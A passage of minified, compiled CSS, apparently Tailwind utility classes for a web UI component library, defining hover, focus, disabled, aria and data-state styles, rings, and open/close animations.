oklab,var(--secondary)80%,transparent)}}.hover\:bg-sidebar-accent:hover{background-color:var(--sidebar-accent)}.hover\:bg-white\/20:hover{background-color:#fff3}@supports (color:color-mix(in lab, red, red)){.hover\:bg-white\/20:hover{background-color:color-mix(in oklab,var(--color-white)20%,transparent)}}.hover\:from-white\/40:hover{--tw-gradient-from:#fff6}@supports (color:color-mix(in lab, red, red)){.hover\:from-white\/40:hover{--tw-gradient-from:color-mix(in oklab,var(--color-white)40%,transparent)}}.hover\:from-white\/40:hover{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.hover\:to-white\/20:hover{--tw-gradient-to:#fff3}@supports (color:color-mix(in lab, red, red)){.hover\:to-white\/20:hover{--tw-gradient-to:color-mix(in oklab,var(--color-white)20%,transparent)}}.hover\:to-white\/20:hover{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.hover\:text-accent-foreground:hover{color:var(--accent-foreground)}.hover\:text-foreground:hover{color:var(--foreground)}.hover\:text-muted-foreground:hover{color:var(--muted-foreground)}.hover\:text-sidebar-accent-foreground:hover{color:var(--sidebar-accent-foreground)}.hover\:text-white:hover{color:var(--color-white)}.hover\:text-white\/60:hover{color:#fff9}@supports (color:color-mix(in lab, red, red)){.hover\:text-white\/60:hover{color:color-mix(in oklab,var(--color-white)60%,transparent)}}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-\[0_0_0_1px_hsl\(var\(--sidebar-accent\)\)\]:hover{--tw-shadow:0 0 0 1px var(--tw-shadow-color,hsl(var(--sidebar-accent)));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:ring-4:hover{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(4px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:group-data-\[collapsible\=offcanvas\]\:bg-sidebar:hover:is(:where(.group)[data-collapsible=offcanvas] *){background-color:var(--sidebar)}.group-\[\.destructive\]\:hover\:border-destructive\/30:is(:where(.group).destructive *):hover{border-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.group-\[\.destructive\]\:hover\:border-destructive\/30:is(:where(.group).destructive *):hover{border-color:color-mix(in oklab,var(--destructive)30%,transparent)}}.group-\[\.destructive\]\:hover\:bg-destructive:is(:where(.group).destructive *):hover{background-color:var(--destructive)}.group-\[\.destructive\]\:hover\:text-destructive-foreground:is(:where(.group).destructive *):hover{color:var(--destructive-foreground)}.group-\[\.destructive\]\:hover\:text-red-50:is(:where(.group).destructive *):hover{color:var(--color-red-50)}.hover\:after\:bg-sidebar-border:hover:after{content:var(--tw-content);background-color:var(--sidebar-border)}}.focus\:z-10:focus{z-index:10}.focus\:bg-accent:focus{background-color:var(--accent)}.focus\:text-accent-foreground:focus{color:var(--accent-foreground)}.focus\:opacity-100:focus{opacity:1}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-ring:focus{--tw-ring-color:var(--ring)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus\:outline-hidden:focus{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.focus\:outline-hidden:focus{outline-offset:2px;outline:2px solid #0000}}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.group-\[\.destructive\]\:focus\:ring-destructive:is(:where(.group).destructive *):focus{--tw-ring-color:var(--destructive)}.group-\[\.destructive\]\:focus\:ring-red-400:is(:where(.group).destructive *):focus{--tw-ring-color:var(--color-red-400)}.group-\[\.destructive\]\:focus\:ring-offset-red-600:is(:where(.group).destructive *):focus{--tw-ring-offset-color:var(--color-red-600)}.focus-visible\:z-10:focus-visible{z-index:10}.focus-visible\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\:ring-0:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-1:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-4:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(4px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-\[3px\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-destructive\/20:focus-visible{--tw-ring-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.focus-visible\:ring-destructive\/20:focus-visible{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}}.focus-visible\:ring-ring:focus-visible,.focus-visible\:ring-ring\/50:focus-visible{--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab, red, red)){.focus-visible\:ring-ring\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}}.focus-visible\:ring-offset-1:focus-visible{--tw-ring-offset-width:1px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus-visible\:outline-hidden:focus-visible{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.focus-visible\:outline-hidden:focus-visible{outline-offset:2px;outline:2px solid #0000}}.focus-visible\:outline-1:focus-visible{outline-style:var(--tw-outline-style);outline-width:1px}.focus-visible\:outline-ring:focus-visible{outline-color:var(--ring)}.active\:scale-95:active{--tw-scale-x:95%;--tw-scale-y:95%;--tw-scale-z:95%;scale:var(--tw-scale-x)var(--tw-scale-y)}.active\:scale-\[0\.98\]:active{scale:.98}.active\:bg-sidebar-accent:active{background-color:var(--sidebar-accent)}.active\:text-sidebar-accent-foreground:active{color:var(--sidebar-accent-foreground)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}:where([data-side=left]) .in-data-\[side\=left\]\:cursor-w-resize{cursor:w-resize}:where([data-side=right]) .in-data-\[side\=right\]\:cursor-e-resize{cursor:e-resize}.has-focus\:border-ring:has(:focus){border-color:var(--ring)}.has-focus\:ring-\[3px\]:has(:focus){--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.has-focus\:ring-ring\/50:has(:focus){--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab, red, red)){.has-focus\:ring-ring\/50:has(:focus){--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}}.has-disabled\:opacity-50:has(:disabled){opacity:.5}.has-data-\[slot\=card-action\]\:grid-cols-\[1fr_auto\]:has([data-slot=card-action]){grid-template-columns:1fr auto}.has-data-\[state\=checked\]\:border-primary:has([data-state=checked]){border-color:var(--primary)}.has-data-\[state\=checked\]\:bg-primary\/5:has([data-state=checked]){background-color:var(--primary)}@supports (color:color-mix(in lab, red, red)){.has-data-\[state\=checked\]\:bg-primary\/5:has([data-state=checked]){background-color:color-mix(in oklab,var(--primary)5%,transparent)}}.has-data-\[variant\=inset\]\:bg-sidebar:has([data-variant=inset]){background-color:var(--sidebar)}.has-\[\[data-slot\=input-group-control\]\:focus-visible\]\:border-ring:has([data-slot=input-group-control]:focus-visible){border-color:var(--ring)}.has-\[\[data-slot\=input-group-control\]\:focus-visible\]\:ring-\[3px\]:has([data-slot=input-group-control]:focus-visible){--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.has-\[\[data-slot\=input-group-control\]\:focus-visible\]\:ring-ring\/50:has([data-slot=input-group-control]:focus-visible){--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab, red, red)){.has-\[\[data-slot\=input-group-control\]\:focus-visible\]\:ring-ring\/50:has([data-slot=input-group-control]:focus-visible){--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}}.has-\[\[data-slot\]\[aria-invalid\=true\]\]\:border-destructive:has([data-slot][aria-invalid=true]){border-color:var(--destructive)}.has-\[\[data-slot\]\[aria-invalid\=true\]\]\:ring-destructive\/20:has([data-slot][aria-invalid=true]){--tw-ring-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.has-\[\[data-slot\]\[aria-invalid\=true\]\]\:ring-destructive\/20:has([data-slot][aria-invalid=true]){--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}}.has-\[\>\[data-align\=block-end\]\]\:h-auto:has(>[data-align=block-end]){height:auto}.has-\[\>\[data-align\=block-end\]\]\:flex-col:has(>[data-align=block-end]){flex-direction:column}.has-\[\>\[data-align\=block-start\]\]\:h-auto:has(>[data-align=block-start]){height:auto}.has-\[\>\[data-align\=block-start\]\]\:flex-col:has(>[data-align=block-start]){flex-direction:column}.has-\[\>\[data-slot\=button-group\]\]\:gap-2:has(>[data-slot=button-group]){gap:calc(var(--spacing)*2)}.has-\[\>\[data-slot\=checkbox-group\]\]\:gap-3:has(>[data-slot=checkbox-group]){gap:calc(var(--spacing)*3)}.has-\[\>\[data-slot\=field-content\]\]\:items-start:has(>[data-slot=field-content]){align-items:flex-start}.has-\[\>\[data-slot\=field\]\]\:w-full:has(>[data-slot=field]){width:100%}.has-\[\>\[data-slot\=field\]\]\:flex-col:has(>[data-slot=field]){flex-direction:column}.has-\[\>\[data-slot\=field\]\]\:rounded-md:has(>[data-slot=field]){border-radius:calc(var(--radius) - 2px)}.has-\[\>\[data-slot\=field\]\]\:border:has(>[data-slot=field]){border-style:var(--tw-border-style);border-width:1px}.has-\[\>\[data-slot\=radio-group\]\]\:gap-3:has(>[data-slot=radio-group]){gap:calc(var(--spacing)*3)}.has-\[\>button\]\:mr-\[-0\.4rem\]:has(>button){margin-right:-.4rem}.has-\[\>button\]\:ml-\[-0\.45rem\]:has(>button){margin-left:-.45rem}.has-\[\>kbd\]\:mr-\[-0\.35rem\]:has(>kbd){margin-right:-.35rem}.has-\[\>kbd\]\:ml-\[-0\.35rem\]:has(>kbd){margin-left:-.35rem}.has-\[\>svg\]\:grid-cols-\[calc\(var\(--spacing\)\*4\)_1fr\]:has(>svg){grid-template-columns:calc(var(--spacing)*4)1fr}.has-\[\>svg\]\:gap-x-3:has(>svg){column-gap:calc(var(--spacing)*3)}.has-\[\>svg\]\:p-0:has(>svg){padding:calc(var(--spacing)*0)}.has-\[\>svg\]\:px-2:has(>svg){padding-inline:calc(var(--spacing)*2)}.has-\[\>svg\]\:px-2\.5:has(>svg){padding-inline:calc(var(--spacing)*2.5)}.has-\[\>svg\]\:px-3:has(>svg){padding-inline:calc(var(--spacing)*3)}.has-\[\>svg\]\:px-4:has(>svg){padding-inline:calc(var(--spacing)*4)}.has-\[\>textarea\]\:h-auto:has(>textarea){height:auto}.aria-disabled\:pointer-events-none[aria-disabled=true]{pointer-events:none}.aria-disabled\:opacity-50[aria-disabled=true]{opacity:.5}.aria-invalid\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\:ring-destructive\/20[aria-invalid=true]{--tw-ring-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.aria-invalid\:ring-destructive\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}}.aria-selected\:text-muted-foreground[aria-selected=true]{color:var(--muted-foreground)}.data-\[active\=true\]\:z-10[data-active=true]{z-index:10}.data-\[active\=true\]\:border-ring[data-active=true]{border-color:var(--ring)}.data-\[active\=true\]\:bg-accent\/50[data-active=true]{background-color:var(--accent)}@supports (color:color-mix(in lab, red, red)){.data-\[active\=true\]\:bg-accent\/50[data-active=true]{background-color:color-mix(in oklab,var(--accent)50%,transparent)}}.data-\[active\=true\]\:bg-sidebar-accent[data-active=true]{background-color:var(--sidebar-accent)}.data-\[active\=true\]\:font-medium[data-active=true]{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.data-\[active\=true\]\:text-accent-foreground[data-active=true]{color:var(--accent-foreground)}.data-\[active\=true\]\:text-sidebar-accent-foreground[data-active=true]{color:var(--sidebar-accent-foreground)}.data-\[active\=true\]\:ring-\[3px\][data-active=true]{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.data-\[active\=true\]\:ring-ring\/50[data-active=true]{--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab, red, red)){.data-\[active\=true\]\:ring-ring\/50[data-active=true]{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}}@media (hover:hover){.data-\[active\=true\]\:hover\:bg-accent[data-active=true]:hover{background-color:var(--accent)}}.data-\[active\=true\]\:focus\:bg-accent[data-active=true]:focus{background-color:var(--accent)}.data-\[active\=true\]\:aria-invalid\:border-destructive[data-active=true][aria-invalid=true]{border-color:var(--destructive)}.data-\[active\=true\]\:aria-invalid\:ring-destructive\/20[data-active=true][aria-invalid=true]{--tw-ring-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.data-\[active\=true\]\:aria-invalid\:ring-destructive\/20[data-active=true][aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true]{pointer-events:none}.data-\[disabled\=true\]\:opacity-50[data-disabled=true]{opacity:.5}.data-\[error\=true\]\:text-destructive[data-error=true]{color:var(--destructive)}.data-\[inset\]\:pl-8[data-inset]{padding-left:calc(var(--spacing)*8)}.data-\[invalid\=true\]\:text-destructive[data-invalid=true]{color:var(--destructive)}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x:calc(52*var(--spacing))}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x:calc(52*var(--spacing)*-1)}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x:calc(52*var(--spacing))}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x:calc(52*var(--spacing)*-1)}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity:0}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-]{--tw-exit-opacity:0}.data-\[orientation\=horizontal\]\:h-1\.5[data-orientation=horizontal]{height:calc(var(--spacing)*1.5)}.data-\[orientation\=horizontal\]\:h-full[data-orientation=horizontal]{height:100%}.data-\[orientation\=horizontal\]\:h-px[data-orientation=horizontal]{height:1px}.data-\[orientation\=horizontal\]\:w-full[data-orientation=horizontal]{width:100%}.data-\[orientation\=vertical\]\:h-auto[data-orientation=vertical]{height:auto}.data-\[orientation\=vertical\]\:h-full[data-orientation=vertical]{height:100%}.data-\[orientation\=vertical\]\:min-h-44[data-orientation=vertical]{min-height:calc(var(--spacing)*44)}.data-\[orientation\=vertical\]\:w-1\.5[data-orientation=vertical]{width:calc(var(--spacing)*1.5)}.data-\[orientation\=vertical\]\:w-auto[data-orientation=vertical]{width:auto}.data-\[orientation\=vertical\]\:w-full[data-orientation=vertical]{width:100%}.data-\[orientation\=vertical\]\:w-px[data-orientation=vertical]{width:1px}.data-\[orientation\=vertical\]\:flex-col[data-orientation=vertical]{flex-direction:column}.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical]{height:1px}.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical]{width:100%}.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical]{flex-direction:column}.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);left:calc(var(--spacing)*0)}.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after{content:var(--tw-content);height:calc(var(--spacing)*1)}.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after{content:var(--tw-content);width:100%}.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-x:calc(var(--spacing)*0);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-y:calc(calc(1/2*100%)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[placeholder\]\:text-muted-foreground[data-placeholder]{color:var(--muted-foreground)}.data-\[range-end\=true\]\:rounded-md[data-range-end=true]{border-radius:calc(var(--radius) - 2px)}.data-\[range-end\=true\]\:rounded-r-md[data-range-end=true]{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.data-\[range-end\=true\]\:bg-primary[data-range-end=true]{background-color:var(--primary)}.data-\[range-end\=true\]\:text-primary-foreground[data-range-end=true]{color:var(--primary-foreground)}.data-\[range-middle\=true\]\:rounded-none[data-range-middle=true]{border-radius:0}.data-\[range-middle\=true\]\:bg-accent[data-range-middle=true]{background-color:var(--accent)}.data-\[range-middle\=true\]\:text-accent-foreground[data-range-middle=true]{color:var(--accent-foreground)}.data-\[range-start\=true\]\:rounded-md[data-range-start=true]{border-radius:calc(var(--radius) - 2px)}.data-\[range-start\=true\]\:rounded-l-md[data-range-start=true]{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.data-\[range-start\=true\]\:bg-primary[data-range-start=true]{background-color:var(--primary)}.data-\[range-start\=true\]\:text-primary-foreground[data-range-start=true]{color:var(--primary-foreground)}.data-\[selected-single\=true\]\:bg-primary[data-selected-single=true]{background-color:var(--primary)}.data-\[selected-single\=true\]\:text-primary-foreground[data-selected-single=true]{color:var(--primary-foreground)}.data-\[selected\=true\]\:rounded-none[data-selected=true]{border-radius:0}.data-\[selected\=true\]\:bg-accent[data-selected=true]{background-color:var(--accent)}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:var(--accent-foreground)}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y:calc(var(--spacing)*1);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:calc(2*var(--spacing)*-1)}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:calc(var(--spacing)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:calc(2*var(--spacing))}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:calc(var(--spacing)*1);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:calc(2*var(--spacing)*-1)}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:calc(var(--spacing)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:calc(2*var(--spacing))}.data-\[size\=default\]\:h-9[data-size=default]{height:calc(var(--spacing)*9)}.data-\[size\=sm\]\:h-8[data-size=sm]{height:calc(var(--spacing)*8)}:is(.\*\:data-\[slot\=alert-description\]\:text-destructive\/90>*)[data-slot=alert-description]{color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){:is(.\*\:data-\[slot\=alert-description\]\:text-destructive\/90>*)[data-slot=alert-description]{color:color-mix(in oklab,var(--destructive)90%,transparent)}}.data-\[slot\=checkbox-group\]\:gap-3[data-slot=checkbox-group]{gap:calc(var(--spacing)*3)}:is(.\*\*\:data-\[slot\=command-input-wrapper\]\:h-12 *)[data-slot=command-input-wrapper]{height:calc(var(--spacing)*12)}:is(.\*\*\:data-\[slot\=navigation-menu-link\]\:focus\:ring-0 *)[data-slot=navigation-menu-link]:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}:is(.\*\*\:data-\[slot\=navigation-menu-link\]\:focus\:outline-none *)[data-slot=navigation-menu-link]:focus{--tw-outline-style:none;outline-style:none}:is(.\*\:data-\[slot\=select-value\]\:line-clamp-1>*)[data-slot=select-value]{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}:is(.\*\:data-\[slot\=select-value\]\:flex>*)[data-slot=select-value]{display:flex}:is(.\*\:data-\[slot\=select-value\]\:items-center>*)[data-slot=select-value]{align-items:center}:is(.\*\:data-\[slot\=select-value\]\:gap-2>*)[data-slot=select-value]{gap:calc(var(--spacing)*2)}.data-\[state\=active\]\:bg-background[data-state=active]{background-color:var(--background)}.data-\[state\=active\]\:shadow-sm[data-state=active]{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.data-\[state\=checked\]\:translate-x-\[calc\(100\%-2px\)\][data-state=checked]{--tw-translate-x:calc(100% - 2px);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[state\=checked\]\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up var(--tw-animation-duration,var(--tw-duration,.2s))ease-out}.data-\[state\=closed\]\:animate-out[data-state=closed]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.data-\[state\=closed\]\:duration-300[data-state=closed]{--tw-duration:.3s;transition-duration:.3s}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:fade-out-80[data-state=closed]{--tw-exit-opacity:.8}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y:100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x:-100%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed]{--tw-exit-translate-x:100%}.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed]{--tw-exit-translate-x:calc(1*100%)}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y:-100%}.group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=closed\]\:animate-out:is(:where(.group\/navigation-menu)[data-viewport=false] *)[data-state=closed]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=closed\]\:fade-out-0:is(:where(.group\/navigation-menu)[data-viewport=false] *)[data-state=closed]{--tw-exit-opacity:0}.group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=closed\]\:zoom-out-95:is(:where(.group\/navigation-menu)[data-viewport=false] *)[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=hidden\]\:animate-out[data-state=hidden]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity:0}.data-\[state\=on\]\:bg-accent[data-state=on]{background-color:var(--accent)}.data-\[state\=on\]\:text-accent-foreground[data-state=on]{color:var(--accent-foreground)}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down var(--tw-animation-duration,var(--tw-duration,.2s))ease-out}.data-\[state\=open\]\:animate-in[data-state=open]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.data-\[state\=open\]\:bg-accent[data-state=open],.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:var(--accent)}@supports (color:color-mix(in lab, red, red)){.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:color-mix(in oklab,var(--accent)50%,transparent)}}.data-\[state\=open\]\:bg-secondary[data-state=open]{background-color:var(--secondary)}.data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:var(--accent-foreground)}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:var(--muted-foreground)}.data-\[state\=open\]\:opacity-100[data-state=open]{opacity:1}.data-\[state\=open\]\:duration-500[data-state=open]{--tw-duration:.5s;transition-duration:.5s}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale:.9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y:100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x:-100%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x:100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y:-100%}.data-\[state\=open\]\:slide-in-from-top-full[data-state=open]{--tw-enter-translate-y:calc(1*-100%)}.group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=open\]\:animate-in:is(:where(.group\/navigation-menu)[data-viewport=false] *)[data-state=open]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=open\]\:fade-in-0:is(:where(.group\/navigation-menu)[data-viewport=false] *)[data-state=open]{--tw-enter-opacity:0}.group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=open\]\:zoom-in-95:is(:where(.group\/navigation-menu)[data-viewport=false] *)[data-state=open]{--tw-enter-scale:.95}@media 